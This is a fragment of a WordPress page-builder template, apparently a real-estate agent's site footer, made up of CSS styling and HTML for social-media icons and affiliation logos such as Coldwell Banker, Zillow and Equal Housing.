.fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-57c1306f0a777 > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-57c1306f0a777 > .fl-row-content-wrap {padding-top:50px;padding-bottom:0px;}.fl-node-5baac15e5ec4d {width: 28.06%;}.fl-node-5baac15e5ec8b {width: 44.42%;}.fl-node-5baac15e5ecc3 {width: 27.52%;}.fl-node-5baac013e1324 {width: 100%;}.fl-node-5848d9e413082 {width: 100%;}.fl-node-5848d96a3c27b {width: 100%;}.fl-node-5824d928ca57c {width: 16.65%;}.fl-node-5824d928ca57c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca57c {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca57c {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5824d928ca636 {width: 16.75%;}.fl-node-5824d928ca636 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca636 {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca636 {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5824d928ca6de {width: 16.65%;}.fl-node-5824d928ca6de > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca6de {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca6de {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5824d928ca785 {width: 16.65%;}.fl-node-5824d928ca785 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca785 {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca785 {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5824d928ca82c {width: 16.65%;}.fl-node-5824d928ca82c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca82c {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca82c {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5824d928ca8d2 {width: 16.65%;}.fl-node-5824d928ca8d2 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5824d928ca8d2 {width: 33% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5824d928ca8d2 {width: 33% !important;max-width: none;clear: none;float: left;}}.fl-node-5848d7648d4d7 {width: 20%;}.fl-node-5848d7648d587 {width: 20%;}.fl-node-5848d7648d62e {width: 20%;}.fl-node-5848d7648d77b {width: 20%;}.fl-node-5848d7648d822 {width: 20%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;} .fl-node-5baac013e119a > .fl-module-content {margin-left:86px;}@media (max-width: 768px) { .fl-node-5baac013e119a > .fl-module-content { margin-left:20px; } }img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5848d97575080 .fl-photo {text-align: center;}.fl-node-5848d41b6cc61 .fl-photo {text-align: center;}.fl-node-5824d9370d1b3 .fl-photo {text-align: center;}.fl-node-5824d95248267 .fl-photo {text-align: center;}.fl-node-5824d95f194d0 .fl-photo {text-align: center;}.fl-node-5824d99eac021 .fl-photo {text-align: center;}.fl-node-5824d9aa7d06a .fl-photo {text-align: center;}.fl-node-5824d9b8224e4 .fl-photo {text-align: center;}#bitnami-banner {display:none;}header li a {cursor: pointer;opacity: 0.6;}header .fl-page-nav ul.sub-menu {border: 0;}header .fl-page-nav ul.sub-menu li a {background: #000;}header li a:hover,header li.current-menu-item > a,header li.current-menu-ancestor > a,header li.menu-no-link a {opacity: 1;}header li.menu-no-link a {cursor: default;}ul, ol {list-style-position: inside;}ul {list-style-type: circle;font-size: 18px;}.fl-module-content blockquote {border: 0;position: relative;}.fl-module-content blockquote p {padding-top: 40px;padding-left: 52px;}blockquote:before,blockquote:after {content:"";position: absolute;width: 52px;height: 40px;display: block;}.fl-module-content blockquote:before {background: url("/wp-content/uploads/left-quote.png") no-repeat;left: 0;}.fl-module-content blockquote:after {background: url("/wp-content/uploads/right-quote.png") no-repeat;right: 0;}.mt-home-listings .fl-module-button a.fl-button {padding-left: 5px;padding-right: 5px;}.mt-monogram-header h2 span:before {content:"";position: absolute;top: -20px;left: 0px;background: url("/wp-content/uploads/mt-monogram-small.png") no-repeat;width: 61px;height: 89px;}.mt-monogram-header h2 span {display: inline-block;position: relative;padding-left: 80px;}.mt-home-banner {position: relative;}.mt-home-banner .mt-sd-initials {position: absolute;z-index: 1;bottom: 50px;right: 80px;}.mt-home-banner .mt-scroll-down {position: absolute;z-index: 1;bottom: 60px;left:0;right: 0;}.frm_forms.with_frm_style .frm_form_field {display: block;}.frm_forms.with_frm_style label.frm_primary_label,.frm_forms.with_frm_style.frm_login_form label,.frm_forms.with_frm_style .mt-form-section-header.frm_form_field.frm_left_container input:not([type=radio]):not([type=checkbox]),.frm_forms.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_forms.with_frm_style input[type=submit],.frm_forms.with_frm_style .frm_submit input[type=button], .frm_form_submit_style,.frm_forms.with_frm_style.frm_login_form input[type=submit],.frm_forms.with_frm_style .frm_radio label,.frm_forms.with_frm_style .frm_checkbox label,.frm_forms.with_frm_style .frm-show-form .frm_section_heading h3 {font-family: raleway;}.frm_forms.with_frm_style .frm-show-form .frm_section_heading h3 {padding: 15px 0 3px 0;margin: 0;font-size: 24px;font-weight: normal;color: #ffffff;border: none;border-top: 0px solid #e8e8e8;background-color: transparent;}.frm_forms.with_frm_style input[type=submit] {background: none;border: 3px solid;border-radius: 0;border-color: #fff;color: #fff;-webkit-box-shadow: none;box-shadow: none;padding: 18px 80px;text-transform: uppercase;}.frm_forms.with_frm_style .frm_left_container label.frm_primary_label {width: 250px; }.frm_forms.with_frm_style .frm_error_style,.frm_forms.with_frm_style .frm_message {background: none;text-align: center;font-size: 16px;}.frm_forms.with_frm_style .frm_error {font-weight: normal;font-size: 16px;margin: 6px 0;}.frm_forms.with_frm_style .mt-form-label-hidden.frm_left_container label.frm_primary_label {font-size: 0;}.frm_opt_container {margin-bottom: 40px;}.frm_form_widget .widgettitle {display: none; }.frm_forms.with_frm_style .form-field input:not([type=file]):focus {box-shadow: none;}.frm_forms.with_frm_style .vertical_radio .frm_checkbox label,.frm_forms.with_frm_style .vertical_radio .frm_radio label {text-indent: 0;}@media only screen and (min-width: 500px) {.frm_forms.with_frm_style .form-field h3:before,.frm_forms.with_frm_style .frm_submit:before,.frm_opt_container .frm_radio:before,.frm_opt_container .frm_checkbox:before {content:"\00a0";position: relative;float: left;display: inline;width: 250px;max-width: 33%;margin-right: 10px;}}.single-idx-wrapper .fl-post-header {display: none;}div.impress-showcase-property {border-bottom: 1px solid #cccccc;padding-bottom: 40px;margin-bottom: 60px;}div.impress-showcase-property img {max-width: 490px;border: 0;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-57c1306f0a777 .fl-row-content {min-width: 0px;}
</style>
<div class="fl-builder-content fl-builder-content-70 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="70"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-57c1306f0a777 fl-row-default-height fl-row-align-center" data-node="57c1306f0a777">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5baac15e5dca7" data-node="5baac15e5dca7">
			<div class="fl-col fl-node-5baac15e5ec4d fl-col-small" data-node="5baac15e5ec4d">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5baac15e5ec8b fl-col-small" data-node="5baac15e5ec8b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5baac013e119a" data-node="5baac013e119a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1><a href="https://www.facebook.com/MelissaGoldsteinTucci/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1672 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_1-facebook_3529651.png" alt="" width="32" height="32" /></a><a href="https://www.instagram.com/officialpadresrealtor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1668 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_3-instagram_3529653-1.png" alt="" width="32" height="32" /></a><a href="https://www.youtube.com/channel/UCHgfNWSO73iuKnHISxk-iRA/featured?view_as=subscriber"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1670 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_2-youtube_3529652.png" alt="" width="32" height="32" /></a><a href="https://www.pinterest.com/mgoldste33/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1673 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_4-pinterest_3529654.png" alt="" width="32" height="32" /></a><a href="https://twitter.com/melissagtucci"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1671 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_6-twitter_3529664.png" alt="" width="32" height="32" /></a><a href="https://www.linkedin.com/in/melissa-goldstein-tucci-a652a58"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1669 alignleft" src="https://www.melissatucci.com/wp-content/uploads/if_social_media_isometric_14-linkedin_3529657.png" alt="" width="32" height="32" /></a></h1>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5baac15e5ecc3 fl-col-small" data-node="5baac15e5ecc3">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-5baac013e1235" data-node="5baac013e1235">
			<div class="fl-col fl-node-5baac013e1324" data-node="5baac013e1324">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-5848d9e41256b" data-node="5848d9e41256b">
			<div class="fl-col fl-node-5848d9e413082" data-node="5848d9e413082">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5848d97575080" data-node="5848d97575080">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-275 size-full" src="https://www.melissatucci.com/wp-content/uploads/AD-Logo-RWB.png" alt="AD-Logo-(RWB)" itemprop="image" height="118" width="604" title="AD-Logo-(RWB)" srcset="https://www.melissatucci.com/wp-content/uploads/AD-Logo-RWB.png 604w, https://www.melissatucci.com/wp-content/uploads/AD-Logo-RWB-300x59.png 300w" sizes="auto, (max-width: 604px) 100vw, 604px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5848d96a3b803" data-node="5848d96a3b803">
			<div class="fl-col fl-node-5848d96a3c27b" data-node="5848d96a3c27b">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-5824d928c9a8e fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5824d928c9a8e">
			<div class="fl-col fl-node-5824d928ca57c fl-col-small fl-col-small-custom-width" data-node="5824d928ca57c">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5824d928ca636 fl-col-small fl-col-small-custom-width" data-node="5824d928ca636">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5848d41b6cc61" data-node="5848d41b6cc61">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-273 size-full" src="https://www.melissatucci.com/wp-content/uploads/coldwell-banker-previews-logo.png" alt="coldwell-banker-previews-logo" itemprop="image" height="88" width="88" title="coldwell-banker-previews-logo"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5824d928ca6de fl-col-small fl-col-small-custom-width" data-node="5824d928ca6de">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d9370d1b3" data-node="5824d9370d1b3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-210 size-full" src="https://www.melissatucci.com/wp-content/uploads/coldwell-banker-logo.png" alt="coldwell-banker-logo" itemprop="image" height="88" width="140" title="coldwell-banker-logo"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5824d928ca785 fl-col-small fl-col-small-custom-width" data-node="5824d928ca785">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d95248267" data-node="5824d95248267">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-49 size-full" src="https://www.melissatucci.com/wp-content/uploads/mt-logo-zillow.png" alt="mt-logo-zillow" itemprop="image" height="89" width="115" title="mt-logo-zillow"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5824d928ca82c fl-col-small fl-col-small-custom-width" data-node="5824d928ca82c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d95f194d0" data-node="5824d95f194d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-47 size-full" src="https://www.melissatucci.com/wp-content/uploads/mt-logo-mls.png" alt="mt-logo-mls" itemprop="image" height="88" width="121" title="mt-logo-mls"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5824d928ca8d2 fl-col-small fl-col-small-custom-width" data-node="5824d928ca8d2">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-5848d7648c948" data-node="5848d7648c948">
			<div class="fl-col fl-node-5848d7648d4d7 fl-col-small" data-node="5848d7648d4d7">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5848d7648d587 fl-col-small" data-node="5848d7648d587">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d99eac021" data-node="5824d99eac021">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-45 size-full" src="https://www.melissatucci.com/wp-content/uploads/mt-logo-bbb.png" alt="mt-logo-bbb" itemprop="image" height="88" width="98" title="mt-logo-bbb"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5848d7648d62e fl-col-small" data-node="5848d7648d62e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d9aa7d06a" data-node="5824d9aa7d06a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-48 size-full" src="https://www.melissatucci.com/wp-content/uploads/mt-logo-womens-council.png" alt="mt-logo-womens-council" itemprop="image" height="88" width="170" title="mt-logo-womens-council"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5848d7648d77b fl-col-small" data-node="5848d7648d77b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5824d9b8224e4" data-node="5824d9b8224e4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-46 size-full" src="https://www.melissatucci.com/wp-content/uploads/mt-logo-equal-housing.png" alt="mt-logo-equal-housing" itemprop="image" height="88" width="71" title="mt-logo-equal-housing"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5848d7648d822 fl-col-small" data-node="5848d7648d822">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
<link rel='stylesheet' id='fl-builder-layout-200-css' href='https://www.melissatucci.com/wp-content/uploads/bb-plugin/cache/200-layout-partial.css?ver=37503d7eeb363a83628e8d2ff036bb68' media='all' />
<div class="fl-builder-content fl-builder-content-200 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="200"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-581bde848d6d4 fl-row-default-height fl-row-align-center" data-node="581bde848d6d4">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-581bde848d485" data-node="581bde848d485">
			<div class="fl-col fl-node-581bde848d543" data-node="581bde848d543">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-581bde848d60d" data-node="581bde848d60d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
